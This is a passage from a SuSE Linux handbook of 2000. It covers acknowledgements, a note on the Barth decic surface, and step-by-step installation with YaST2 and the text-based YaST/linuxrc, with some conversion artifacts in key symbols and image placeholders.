Jörg-Olaf, Jürgen, Jürgen, Jürgen, Kadriye, Kai, Karin, Karin, Karin, Karine, Karl, Karl-Heinz, Katrin, Kenneth, Klaas, Klaus, Klaus, Klaus, Konrad, Kurt, Kyung Ae, Lars, Lenz, Manfred, Manuela, Marc, Marco, Marco, Marco, Marcus, Marcus, Mario, Marius, Mark, Mark, Markus, Martin, Martin, Martin, Martin, Martina, Martina,

Martina, Matthias, Matthias, Matthias, Matthias, Matthias, Meike, Melanie, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michael, Michaela, Michaela, Milisav, Miriam, Nadin, Nessim, Nicolas, Nicolaus, Nicole, Nina, Norbert, Olaf, Oliver, Oliver, Oliver, Patricia, Peter, Peter, Peter, Peter, Peter, Peter, Peter, Peter, Petra, Philipp, Pia, Ralf, Reinhard, Reinhard, Remo, Renate, Roland, Rolf, Rüdiger, Rüdiger, Rüdiger, Sabina, Sabine, Sabine, Sebastian, Silke, Silvia, Simon, Stefan, Stefan, Stefan, Stefan, Stefan, Stefan, Stefan, Stefan, Stefanie, Steffen, Stephan, Stephan, Stephan, Stephen, Sven, Sylvia, Tanja, Tatjana, Thomas, Thomas, Thomas, Thomas, Thomas, Thomas, Thorsten, Thorsten, Tilman, Timo, Ulrich, Ulrich, Uwe, Uwe, Uwe, Uwe, Volker, Waldo, Walter, Waltraud, Werner, Werner, Wittawat, Wolfgang, Wolfgang, Wolfgang und Wolfgang – an all a big, big THANK YOU!

Further thanks go to STEFAN ENDRASS, who computed the cover picture of the CD.

For the mathematically interested, here a few words of explanation:

#### **The Barth Decic**

Consider the equation

$$
8(x^2 - \tau^4 y^2) (y^2 - \tau^4 z^2) (z^2 - \tau^4 x^2) (x^4 + y^4 + z^4 - 2(x^2 y^2 + y^2 z^2 + z^2 x^2))
$$
  
+ (3+5 $\tau$ ) (x<sup>2</sup> + y<sup>2</sup> + z<sup>2</sup> - 1)<sup>2</sup> (x<sup>2</sup> + y<sup>2</sup> + z<sup>2</sup> - (2 -  $\tau$ ))<sup>2</sup> = 0,

where  $\tau = (1 + \sqrt{5})/2$  denotes the golden ratio. It defines a degree 10 surface (decic) found by W. Barth (Erlangen) in 1994. This surface is remarkable because it has 345 double points, which is a world record. Due to a complicated theorem of the japanese mathematician Y. Miyaoka any degree 10 surface can have at most 360 double points. But nobody has ever seen more than 345.

The above equation is made up from so called icosahedral invariants, which were already known to E. Goursat (1858-1936) two centuries ago. Therefore the Barth-decic admits the symmetries of the icosahedron.

> \* \* \* \*

The global team of Linux developers is still working intensively on Linux – most of them on a voluntary basis. We want to thank them for their efforts – this CD distribution would not exist without them. Our work aims at making their work accessible to a large number of interested users.

Last but not least, special thanks to PATRICK VOLKERDING for supporting our work and, of course, many thanks to LINUS TORVALDS!

And last, but not least: Frank Zappa and Pawar!

Nuremberg, 15th March 2000

Have a lot of fun!

Your SuSE Team

## **1. Foreword**

## **Part I**

## <span id="page-24-0"></span>**Installing SuSE Linux**

Chapter **2**

## <span id="page-26-0"></span>**Your first SuSE Linux installation**

## <span id="page-26-1"></span>**2.1 The Fast Track to Success**

Since SuSE Linux 6.3 a first-time or new installation of the system has been simplified. With YaST2, the new YaST, an intelligent tool is available, running in a graphical user interface. YaST2 allows you to install SuSE Linux quickly on modern computers – and if you want, or if it is necessary, it can also be installed in text mode (to do this, see Section [2.1.2](#page-27-0) on the next page).

You are guided through the installation with the help of explicit screen dialogs. Input or selection decisions are only necessary if no precise data can be found.

YaST2 is the right choice if you want to get things done quickly without – in the initial phase – being bothered by unimportant details. Next to this, the tried-and-tested method of installation for the practised SuSE Linux user is also available: the traditional YaST *Yet another Setup-Tool* continues to serve loyally – see the step-by-step description in Section [2.2](#page-37-0) page [24](#page-37-0).



#### <span id="page-26-2"></span>**2.1.1 Getting Ready**

Here is a summary of which methods are best suited for you:

- 1. The installation with YaST2– directly from CD 1 (the "installation CD") is best carried out when your computer meets the following requirements:
	- Your computer
		- **–** ought to have a bootable CD-ROM drive;
		- **–** it is *preferable* to have graphic system in accordance with the VESA 2.0 standard (you can assume this the case with comparatively new computers) as well as
		- **–** if possible, 64 MB RAM (memory) and
		- **–** a Pentium processor (or compatible, e.g. AMD K6).

With unfavourable configurations, it is possible that you may have to accept a few limitations:

- **–** Change to booting with the "boot disk".
- **–** Software from the subsequent CD-ROM's can only be installed after an "intermediate booting", if there is insufficient memory available
- **–** the installation takes place in text mode, should the graphics card not be recognized.
- Your hard drive has sufficient space available for the installation: 150 MB is required for the minimum system, approx. 500 MB for the standard one, plus additional space for further components. The following possibilities can be considered for this:
	- **–** A new computer, without an operating system, for a first-time installation.
	- **–** A hard-drive on which an operating system is also installed, but which still has enough free space at the end of the drive.
	- **–** You want to devote a second hard drive to SuSE Linux.
	- **–** Existing, already used partitions can be deleted. If you do this, you must consider carefully which data needs to be backed up before installating!

If your needs meet these requirements, then you can start straight away – please proceed to Section [2.1.2](#page-27-0).

- 2. You should fall back on the tried-and-tested installation, using the "old" YaST, under the following circumstances:
	- You want to perform a "professional installation", and make various special settings on the system.
	- You are updating SuSE Linux: for this, please read the update chapter first, Chapter [15](#page-372-0) page [359](#page-372-0) pp. and use CD 2 or the supplied "boot disk" to start the update environment. Furthermore, it is useful to read the README file on CD 1 or CD 2, or in DOS/Windows the file README.DOS; there we include notes of additional changes which have occurred after the handbook has gone to print!



Please note: the installation of "old" YaST is started if you use the CD 2 or the supplied floppy disk to boot up. A detailed guide to this installation procedure is given in Section [2.2](#page-37-0) page [24](#page-37-0)

## <span id="page-27-0"></span>**2.1.2 Now We Can Begin: the Welcome Screen**

Switch the computer on and insert CD 1 into the drive. If the computer does not boot from the CD, you need to change the booting sequence in the BIOS of the computer to CDROM,C,A; hints on changing these settings can be found in the accompanying documentation for your computer.

After a few seconds the welcome screen is displayed, and the boot prompt "boot:" appears at the bottom of the screen.

You now have 3 seconds to interrupt the procedure, and thus use two special features of YaST2:

1. Perform the *installation in text mode*. – This can be useful under certain circumstances. In text mode, for example, the input windows are better recognized by the visually impaired.

For this, press  $\overline{C}$  $\frac{[Ctr]}{[Ctr]}$ . A message in the lower right hand corner of the screen tells you that you are starting in text mode.

2. Install the "YaST Extension Disk". – Current extensions, updates, etc. for YaST2 can be loaded before you start the actual installation.

In this case, press  $\overline{(A1t)}$ . A message appears in the lower right hand corner of the screen, "Have your extension disk ready", you'll be asked later for this.

At the bottom of the screen messages such as "initrd..." and "Loading linux..." will appear; after a few seconds the ☞*[Kernel](#page-468-0)* will boot – recognizable by the many "kernel messages" which rush across the screen. YaST2 starts and it takes a few seconds for the graphic interface to appear.

### **Possible Problems**

• In case nothing happens after the welcome screen, i.e., the computer has problems booting, you have the chance to intervene at the boot prompt. If you press any key within 3 seconds of "boot: " appearing, the screen will come to a halt and you can add entries. It will only continue when you press  $\overline{\left(\frac{1}{2}\right)}$  $\bigoplus$ .

For problems when booting the system you should compare Section [2.7.5](#page-66-3) page [53](#page-66-3) and Section [14.3.2](#page-340-0) page [327](#page-340-0) pp. In these sections, possible causes are described in detail, together with how to solve them by adding "kernel parameters".

Often it is also useful to have a look at the hardware checklist in Section [2.7.13](#page-69-3) page [56.](#page-69-3)



• A few BIOS variations are not able to cope with the large "boot image" (2,88 MB) which is on CD 1. In this case you should use CD 2 or the "boot disk".

## <span id="page-28-0"></span>**2.1.3** YaST2 **is Here!**

In the left section of YaST2 help information is shown for the current installation procedure, as with most other windows. All entry fields, selection lists and buttons, can be selected with a mouse click.

YaST2 looks at the hardware and integrates the componenets it recognizes into the system. Its progress is shown graphically . When it is finished, it will move automatically to the next item.

## <span id="page-28-1"></span>**2.1.4 Selecting a Language**

Now you will have to make your first decisions in the installation process, using either the mouse or the keyboard.

All entry fields, selection lists and buttons ("switches") can be selected by clicking with the mouse.

Using the keyboard instead is also quite straightforward:

•  $\frac{\text{Tab}}{\text{Ab}}$  moves the focus to a field, an entry/selection field or a button;  $(\frac{\text{Tab}}{\text{Shift}}) + (\frac{\text{Tab}}{\text{Tab}})$  allows you to choose other selection groups. With  $\textcircled{1}$  $\frac{1}{\tan(\theta)} + \frac{1}{\tan(\theta)}$  anows you to choose other selection groups. While  $\overline{y}$  you can – depending on which area is activated – make a selection or cycle through a list.

- With  $\bigoplus$  the highlighted setting is selected.
- With  $\frac{S}{\sqrt{S}}$  $\frac{\text{Space}}{\text{interface}}$  entries can be marked.
- In addition, most actions can be started with the key combination of  $\overline{A}$ ☎ Alt ✆ + *the underlined letter*.



*Don't panic:* Here and in the following dialogs, YaST2 is just collecting information. Later YaST2 will display the information it has collected; in section [2.1.13](#page-34-2) page [21](#page-34-2) you still have the chance, by means of the 'Back' button, to return to the previous dialogs, to correct details.

YaST2 would now like to know what language you prefer. When you have chosen a language, select 'Apply' to switch all texts to your own language.

### **Possible Problems**

• If you have unusual hardware, it might be the case that the mouse is not automatically recognized. In such a case use the keyboard, as described at the beginning of this section. YaST2 gives you the chance in the following dialog to integrate the mouse manually into the system (Section [2.1.5](#page-29-0)).

#### <span id="page-29-0"></span>**2.1.5 Selecting the Mouse**

This dialog only appears if YaST2 was not able to detect the mouse automatically. A dialog window with a long list of mouse types appears,and you are asked to select the appropriate mouse type.

You can page through the list with the arrow keys; when you have found the right type, move with  $\overline{C}$  $\overline{\text{Tab}}$  to the 'Test' button and press  $\overline{\text{(-)}}$ . Now move the mouse. If the mouse cursor moves normally, all is well and you can click with the mouse on 'Continue'  $:-)$ 

If you did not hit on the right mouse type with your first attempt, you can move with  $\overline{T}$ Tab) back to the selection list and make a new choice.

#### **Possible Problems**

• No mouse type works or you don't even want to use a mouse. In this case you should activate the 'No mouse' entry. Then you can carry out the rest of the installation just with the keyboard.

#### <span id="page-29-1"></span>**2.1.6 Defining Your Location: Keyboard and Timezone**

Which keyboard layout are you using and in what part of the earth, i.e. in which time zone are you located? You should enter your location.

- Here you have the chance to test your keyboard. By clicking with the mouse or using  $\left(\frac{1}{1}\right)$  $\frac{Tab}{y}$  you should activate the entry line and you can type in letters there. You should especially test 'y'/' $z'$  and special characters.
- The second item is a list of countries in a tree structure (continent/country/region). Select your country or region from these; YaST2 will find the appropriate time zone.

The 'Continue' button takes you to the next dialog window.

## <span id="page-30-0"></span>**2.1.7 New Installation or Update?**

With YaST2 you can install SuSE Linux on your computer from scratch, or you can update from a previous version, thus keeping the adjustments you have already made so far.

**'New installation'** – Choose this item; this section is about installing SuSE Linux from scratch.

**'Update'** – This item is not described here.

The description of the next steps assume that you have chosen 'New installation', by pressing 'Continue'.

### <span id="page-30-1"></span>**2.1.8 Preparing the Hard Drive**

In the following steps you will select the hard drive or drives and prepare them for the SuSE Linux installation. – Depending on your computer's hardware, there there may be slight differences from the dialogs which appear here.

#### **Step 1**

- If more than one hard drive exists, you must first decide which one you want to use for the installation. Those drives which are found will be listed. – Or
- select the last option('Advanced Settings') to carry out "partitioning" by hand, if special circumstances demand this. In this way, you can also leave this till later, if it turns out that you still need to create more space ...

Normally you will click on *one hard drive*, and then on 'Continue'.

### **Step 2**

One of the following situations could occur:

• If the hard drive is *not* empty, YaST2 shows all existing partitions on the hard drive, as well as the item 'Use whole hard disk' *Free, nonpartitioned* storage space at the "end" of the hard drive is also displayed and is automatically pre-selected. YaST2 can use further space for SuSE Linux, but only if it is contiguous, that is, partitions reside on the same part of the disk, next to one another, for example, partitions 1 and 2 remain, and you specify partition 3 to be used.

If you want to make the entire hard drive available for SuSE Linux, select 'Entire Hard Disk'.

• For an *empty* hard drive, the entire hard drive will be used for SuSE Linux.

If you have other requirements, press 'Back' to return to the previous dialog  $-$  as mentioned on on the current page  $-$ , to carry out partitioning there manually with the help of 'Extended Settings'.



All data will be lost on the partitions you have selected for SuSE Linux, because the partitions have to be re-formatted!

**Warning:** If you choose 'Entire Hard Disk', all data on the hard drive will be erased, which could include other operating systems (see Section [2.10.1](#page-77-1) page [64\)](#page-77-1).

If you press 'Next', a number of checks are made, including whether there is sufficient space for a minimum installation, if 3 further partitions can be set up, and if the hard drive is bootable. – If something is not right, this will be pointed out to you, and you can change your selection accordingly.

Once the installation starts and all requirements have been fulfilled, YaST2 will partition and format the necessary hard drive space on its own. The entire hard drive, or the partitions available, are then split up for SuSE Linux into the 3 standard partitions (that is, a small partition for /boot (about 16 MB), as close as possible to the beginning of the hard drive, a partition for swap (128 MB) and all the rest for /) (root partition). You can find more general information on partitioning in Section [2.8](#page-71-0) page [58](#page-71-0)

### **Possible Problems**

• A certain partition cannot be selected. YaST2 does not allow you, during the standard method, to define partitions "from the middle" of the hard drive. To get round this problem, you should partition using 'Advanced Settings'.

### <span id="page-31-0"></span>**2.1.9 Selecting Software**

In this window you can specify the size of your SuSE Linux installation. To do this, you should select one of the options displayed, as well as any additional components you may require.

### **Selecting Software: Choosing the Basic Software**

First you must decide on the basic software setup for your system:

- **'Minimal system'** The 'Minimal System' is a fully functional Unix operating system in text mode (core system, plus all important service programs). If hard drive space is limited, the basic functions of SuSE Linux can be tried out; or if you have a concrete application which does not require any further settings to the system (space requirements, approx. 150 MB).
- **'Standard System'** The 'Standard System' contains a carefully chosen selection of basic software, that is, everything you need to get started, such as graphical interfaces, printing, games, software for Internet access and use, editors, CD players, etc. (space requirements, approx. 500 MB).
- **'Almost everything'** 'Almost everything' should be installed if you know that the entire software range is needed, or if you want to become familiar with the entire range of SuSE Linux software. A requirement for this is that sufficient hard drive space is available (space requirements, approx. more than 6 GB).

The 'Standard system' is especially recommended if you are just starting out; if you need further software, you can always do this later.

Using one of the compilations mentioned ("base installations"), the 'Advanced Selection' button allows you to add or remove individual components or special applications ("packages").

## **Extended Software Selection: Changing Details**

If you selected 'Advanced selection' in the previous dialog, you can change the details of the compilation here.

In the 'Advanced selection' there are package groups available; any number of components can be added to these. For free software, you also have the choice of installing the sources at the same time; for this, select 'Install available sources'. In some cases the sources take up a lot of space, and as a rule they are *only* of interest to programmers.

You can add software any time after the installation has been finished, just by starting YaST2 or the older YaST, using the package selection software to install later on (see Chapter [3](#page-84-0) page [71](#page-84-0)). If you want to get set up quickly, you should not too immersed *now* in the jungle of applications.



'Commercial Software' is also available. Choose the program packages you want in this dialog.

Via 'Select individual packages' you have individual access to each application or software package. When you select or remove packages in the compilations there, YaST2 will permanently check if all dependencies are resolved and if necessary, suggest packages which additionally need to be installed. For a proper functioning of the software it is important that there are no unresolved dependencies.

### **Possible Problems**

• YaST2 will check if sufficient space is available for the compilation you have chosen.

If this is not the case, you must either reduce the extent of the installation, or make further partitions available for SuSE Linux. If you want to make further partitions available, you should go 'Back' to the selection dialog 'Choose installation target'; refer to Section [2.1.8](#page-30-1) page [17.](#page-30-1)

• If you want to come 'Back' here from the next dialog and re-select components, the individual package selection will be discarded. You should make sure that the time spent selecting software was not in vain.

## <span id="page-32-0"></span>**2.1.10** LILO **– Boot Manager for the System Start**

In order for Linux to be bootable later on, a boot mechanism must be created. It needs to be specified at which point in the system the boot manager LILO "LInux LOader" is to be installed, or if a different booting procedure is to be used (more information on this can be found in Section [2.3](#page-52-0) page [39](#page-52-0) and Chapter [4](#page-116-0) page [103\)](#page-116-0).

- If YaST2 does not detect *any other* operating system on the machine apart from SuSE Linux, *and* this really is the case, things are simple, and you just click on 'Continue'.
- If YaST2 detects an additional operating system (e.g. Windows) or if either the hard drive configuration is not bootable, (1024 cylinderlimitation) or if your PC hardware components (a mixture of SCSIand (E)IDE hard drives) cannot be detected properly or securely, in terms of their bootability, there is still a reliable way, by having a boot disk made.

If YaST2 however, still does not diagnose the situation correctly, or if you yourself have other ideas for the system start, then choose 'Another configuration', to configure the system start manually. – More on this below.

### LILO**: Other Start Configurations**

YaST2 now offers four different choices:

**'Install LILO in the boot disk (MBR)'** – If SuSE Linux is to be installed as the only operating system, then LILO should definitely belong in the ☞*[MBR](#page-468-0) Master Boot Record*.

With *LILO* in the MBR you can also boot a number of other operating systems. Only select this option if you are *quite sure* that the systems already installed can be booted by LILO (as a rule, this is the case for DOS and Windows95/98; refer to Section [4.7.1](#page-130-1) page [117\)](#page-130-1). If you have any doubts, you should choose the option 'Create floppy boot disk'.

**'Create a Boot Floppy'** – If your computer uses a number of operating systems, there is the option of creating a boot disk for SuSE Linux. This has the advantage of leaving your boot mechanism intact. You can start SuSE Linux at any time from this boot disk. In case of doubt, you should choose this option.

Note: It is possible to install LILO in the MBR at a later time using YaST (see Section [3.6.2](#page-105-0) page [92,](#page-105-0) 'Configuring LILO').

- **'Install LILO on partition /boot (have another boot manager)'** – With this you can carry on using your own boot manager. Nothing is changed in the MBR (Master Boot Record); LILO is set up in the /boot partition. However, in this case you must configure the existing boot manager newly *on your own*. One way of doing this for Windows NT and Linux is described in Section [4.7.2](#page-131-0) page [118.](#page-131-0)
- **'Install LILO on another partition'** Select this option if you want or have to specify another partition; refer to the previous item.

In the 'Kernel boot parameters' field you should enter "kernel parameters", if needed; from this the **append** line is constructed; see also page [113](#page-126-0) and page ??, for example.

The linear option is rarely needed. This option serves to store references to hard drive sectors as logical instead of physical addresses; see also page [112](#page-125-0).

## <span id="page-34-0"></span>**2.1.11 User Information**

In SuSE Linux a number of users can work simultaneously and anyone who wants to use the system must first register. This is known as "logging in". The details in this window are needed to create your "user account" (first name, last name, user name, password).

You are then asked to enter your first name and last name. Also your "user name" and password is determined, with which you can log in to SuSE Linux.

You also have the opportunity, with the button 'Suggestions' of having a "user name" automatically created for you from a combination of your first name and last name (this suggestion may be changed) or you can enter a desired name yourself.

Finally you must enter a password, and repeat this for purposes of verification. Letters are case-sensitive here. Also the password must be at least 5 characters long (with a maximum of 8 characters) and should not contain umlauts. "Special characters" are allowed (e.g.#,  $\ldots$ ) and digits from 0 to 9.

Make a careful note of your "user name" and password. You will need it every time you want to work with SuSE Linux.

With 'Next' you will reach another window where you can enter the 'root' password.

#### <span id="page-34-1"></span>**2.1.12 Determining the 'root' Password**

The user 'root' is conferred with special privileges in Linux. He can, for instance, start and stop system processes, create and remove users, manipulate important system files, etc., in other words, perform the duties of a ☞*[system](#page-468-0) [administrator](#page-468-0)*.

To do this, you are requested to provide a password for the user 'root'; the same rules apply as for the normal user password.

You must remember the 'root' password very carefully, as you cannot call it up later to have a look at it. You will always need this password whenever you have to perform administrative tasks on the system.



If you now press 'Next', the actual installation will start.

### <span id="page-34-2"></span>**2.1.13 Confirming Settings – Starting the Installation**

In order to give you a chance of checking things, you can review all the settings made until now. In case you want to make changes, you can cycle through the windows with the Back button, all the way back to the first window.

If everything is correct, and you press 'Next', you are asked again for confirmation to start the installation with the settings as shown:

• After confirming, with 'Yes -- install', YaST2 will begin setting up the system.

• With 'No', you have the option of checking data again, and changing items where necessary, by pressing 'Back' to reach the relevant window.

If you now change your mind, however, and want to postpone installation of SuSE Linux to a later date, you have the chance of breaking off the installation completely. All settings made and details supplied will be lost. If you select 'Abort installation', your computer, after asking for confirmation, will shut down, and you can switch off the computer or re-boot without any problem. Up to this point in time no changes have been made to your computer.

A special feature for "experts" is offered with 'Save Settings to Floppy Disk'. All details are then saved to disk, which you can then call up for later installations.

You have decided on 'Yes -- install' and can now watch YaST2 go to work. It will create partitions and format them. Depending on your system's capacity and size of hard drive, this could take some time. Afterwards the packages from the CD 1 are installed, and if necessary, further CD's will be requested.

Depending on what you have specified in Section [2.1.10](#page-32-0) page [19](#page-32-0), you may now be requested to insert a floppy disk, in order to create a boot disk, or in order to back up the Master Boot Record before installing LILO. To do this, do *not* use any of the floppy disks included! If LILO is installed in the MBR you will receive a message about how to restore the original MBR; you should make a note of this command.

SuSE Linux is now successfully installed on your computer!

All that is missing is the preparation of the graphic interface; this is not needed if you just have the 'Minimal System' installed, which runs in text mode. You can then try out SuSE Linux for the first time.

## <span id="page-35-0"></span>**2.1.14 Preparing the Graphic Interface**

In order to be able to provide you, even at the first *Login*, with a graphical user interface, YaST2 will now try to find out all the information it needs for the monitor and graphics card.

If this is successful, a sensible screen resolution, color resolution and monitor frequency is selected, and a test screen is displayed.



Please check the settings before you give your "Ok"! If you are not sure, have a look at the documents for your graphics card and monitor.

If the monitor is not detected, please select your model from the list provided. If you have an unknown model, you must enter the settings by hand or have the data read from a 'driver disk', which might have been provided with your monitor; in this case you should consult the documentation for your monitor. – If you do not want a graphical interface, select the first item from the vendor list, 'Do not configure X11'.
Finally there is the question of monitor settings. The ideal monitor resolution depends on yor preferences, and on your hardware. You should select 16bpp as the color depth ('Number of colors').

#### **Possible Problems**

• In rare cases it may be necessary to configure the ☞*[X-Server](#page-468-0)* "by hand"; for this you later need to start the program  $SaX$ . Hints on  $SaX$  can be found in Section [8.1](#page-221-0) page [208](#page-221-0).

#### **2.1.15 Configuring System Components**

Even during the installation phase you have the option of configuring some system components – if they exist: printer, sound, Internet and network.

If it is getting late you can postpone this to another day...

#### **2.1.16 Logging In for the First Time**

Now everything is ready – you can now log in.

The graphical login (the kdm display manager) appears and shows all registered users (Figure [9.6](#page-248-0) page [236\)](#page-248-0). You only need to enter your password and KDE (the "K Desktop Environment") is started. – Information on KDE can be found in Section [9.2](#page-247-0) page [234](#page-247-0); apart from this, the help system, (kdehelp), is available.

If you continue to work in text mode, enter your user name at the **login:** prompt. After entering your password the Linux system ☞*[Prompt](#page-468-0)* will appear.

#### <span id="page-36-0"></span>**2.1.17 Perspectives and Working on the System**

For Linux beginners the chapter Chapter [19](#page-440-0) page [427](#page-440-0) in the handbook is a valuable starting point, and in Appendix [F](#page-490-0) page [477](#page-490-0) pp. a number of frequently asked questions are answered. Books which go deeper into the subject are listed in the bibliography (see page [501](#page-512-0) pp.).

You should also get to know the "old" YaST (Chapter [3](#page-84-0) page [71](#page-84-0) pp.).

- Details on setting up the graphic interface, the so-called **X Window System** , can be found in Chapter [8](#page-220-0) page [207](#page-220-0). To configure this with SaX read the guide in Section [8.1](#page-221-0) page [208.](#page-221-0)
- The sound card is the subject of Section [10.3](#page-272-0) page [259](#page-272-0) this discusses Linux and hardware.
- How to install your printer, and information on which printers are supported, please refer to Chapter [12](#page-306-0) page [293.](#page-306-0) To install printers with YaST, please review Section [3.6.1](#page-103-0) page [90](#page-103-0).
- Information on configuring your system for Internet access can be found in Chapter [6](#page-162-0) page [149](#page-162-0). For information particular to modems, please see Section [6.5](#page-175-0) page [162](#page-175-0), and for ISDN, please see Section [6.2](#page-163-0) page [150.](#page-163-0)
- For network configuration, please read Chapter [5](#page-146-0) page [133.](#page-146-0)



If you are connecting to the Internet via ISDN, an understanding of advanced network configuration is necessary. You should consult more detailed literature, looking for information under the headings of "Gateway" or "Router".

# **2.2 Installation Using the Text-based** YaST **(**YaST **1)**

There are many roads leading to a successful installation of Linux – some are more complicated than others.

If you are a more advanced user, you may find some explanations longwinded or even unnecessary. Just think back to the days when you first had a computer, and were grateful to read any documentation available . . .

# **2.2.1 The Starting Point**

In SuSE Linux you are provided with YaST (see Chapter [3](#page-84-0) page [71\)](#page-84-0), an installation tool which guides you safely through preparing the hard drive, setting up software and configuring a graphical login.

For the "normal" case of a computer on which SuSE Linux is to be installed, the following requirements must be fulfilled:

- You can boot from either the CD 1 or from the boot disk that came with your system.
- The entire hard drive on your system is available for installing Linux, or you have a partition (or unpartitioned space) large enough for installing Linux.
- Your ☞*[CD-ROM drive](#page-466-0)* is supported by Linux. If you're not sure about this: don't worry, it can be found out.

If your hardware does not meet one of these conditions, there are "alternative" methods by which you can successfully complete an installation. These are discussed in the section at the end of this chapter (see Section [2.4](#page-54-0) page [41](#page-54-0) for more details). In the Section [2.6.1](#page-60-0) page [47](#page-60-0) there is a discussion on how to use the DOS program fips to resize an existing partition.

## **Get ready. . . Here Comes the First Step!**

#### <span id="page-37-0"></span>**2.2.2 Now We're Starting: the Welcome Screen**

Turn on your computer, and place the CD 1 and/or the boot disk in the appropriate drive. If the computer refuses to boot, you probably need to change the boot sequence in your system BIOS to either A, C or CD-ROM, C, A.

After a few seconds you will be greeted with the startup screen (Figure [2.1](#page-37-0) on the facing page). You have 3 seconds to press a key (e. g. $(T<sup>o</sup>)$ )  $\frac{(\overline{Tab})}{(\overline{Tab})}$ , in order that YaST2 is *not* started automatically. Now enter manual at the boot prompt  **and confirm with**  $\bigoplus$ **:** 

```
boot: manual \overline{\left(\frac{1}{\overline{6}}\right)}\bigoplus
```
You will know that the loading sequence has started when the following text appears at the bottom of your screen: "Loading initdisk.gz..."



Figure 2.1: The SuSE Linux welcome screen

followed by "Loading linux...". Then you will see all of the ☞*[Kernel](#page-468-0)* text messages scrolling by and finally, the program linuxrc will start.

The program linuxrc is menu driven and will wait until you enter something.

## **Possible Problems**

- If your CD-ROM drive (ATAPI) should hang when the system boots, take a look at Section [2.7.5](#page-66-0) page [53.](#page-66-0)
- CD 1 is not detected as a boot medium. Try using CD 2. see also Section [2.6.2](#page-63-0) page [50.](#page-63-0)
- Other boot problems can usually be remedied using kernel parameters; see Section [14.3.2](#page-340-0) page [327](#page-340-0) pp.

## <span id="page-38-0"></span>**2.2.3 The Basics:** linuxrc

The program linuxrc serves to load any necessary drivers as kernel modules, if these are necessary. Then it will start the installation program YaST, which in turn installs the operating system software and applications.

Navigating in *linuxrc* is self-explanatory. The  $(\hat{\mathbf{t}})$  $\overline{D}$  and  $\overline{D}$  $\mathbb{D}$  keys are used to select menu items. Likewise, the  $\left(\frac{1}{\epsilon}\right)$  $\overrightarrow{=}$  and  $\overrightarrow{=}$  $\Rightarrow$  keys are used to select commands, such as 'Ok' or 'Back'. The  $\bigoplus$  key will execute the selected command. If you are interested in a more detailed description of linuxrc, it can be found in Section [16.3](#page-395-0) page [382.](#page-395-0)

The program linuxrc now starts by selecting the language.

- Select a language. Make sure you highlight 'English' before pressing  $\bigoplus$ .
- Select either 'Color' or 'Monochrome' (Black and White), then  $pres$  $\overline{\left( \epsilon \right)}$  $\bigoplus$ .



Figure 2.2: Language selection

• Select the keyboard settings. Make sure, once again, that the proper setting is selected before pressing  $\left(\rightleftarrow$ 



Figure 2.3: The linuxrc main menu

